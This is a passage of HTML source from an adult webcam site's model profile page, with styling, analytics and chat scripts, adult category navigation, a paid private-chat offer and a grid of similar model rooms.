{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="64f139b18dc7d66f05309707-text/javascript"></script>
	<script type="64f139b18dc7d66f05309707-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="64f139b18dc7d66f05309707-text/javascript"></script>
	<script defer phx-track-static type="64f139b18dc7d66f05309707-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GI2c9Q-beBeRsZkB" data-phx-main data-phx-session="SFMyNTY.[base64].cjRjDOBJpTRNnXwx7nEl6IbQ6Atc9f2YlilwiLIoGZY" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJMmM5US1iZUJlUnNaa0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAQMMW75sBYgABUYA.9Mt1VZTVuMud1mnsNeenOt_KC7i3eBBeCOshcwXKf3A"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-64f139b18dc7d66f05309707-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-64f139b18dc7d66f05309707-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">anaihamilton1 - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/anaihamilton1.jpg" alt="anaihamilton1"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">anaihamilton1</div>
				<div class="ml-auto mr-[5px]">42</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		

		

		

		

		

		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Welcome to my room! Let me show you what i can do, let's go private! Tips and gifts from gentlemans are also appreciated. Life is short, let's have fun, what are you waiting for ?</q>
		</li>
		

		

		

		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/anaihamilton1-161934.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like anaihamilton1</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnnaShine&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/AnnaShine" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnnaShine" src="https://content.socams.com/user/AnnaShine.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnnaShine</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnnaShine">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SpecialCerise&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/SpecialCerise" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SpecialCerise" src="https://content.socams.com/user/SpecialCerise.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SpecialCerise</span>
			<span>47</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SpecialCerise">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CuteBonniee&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/CuteBonniee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CuteBonniee" src="https://content.socams.com/user/CuteBonniee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CuteBonniee</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CuteBonniee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Karinabrunette&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/Karinabrunette" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Karinabrunette" src="https://content.socams.com/user/Karinabrunette.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Karinabrunette</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Karinabrunette">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimonaShackley&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/SimonaShackley" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimonaShackley" src="https://content.socams.com/user/SimonaShackley.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimonaShackley</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimonaShackley">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Dhaniela_Naugthy&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/Dhaniela_Naugthy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Dhaniela_Naugthy" src="https://content.socams.com/user/Dhaniela_Naugthy.jpg">
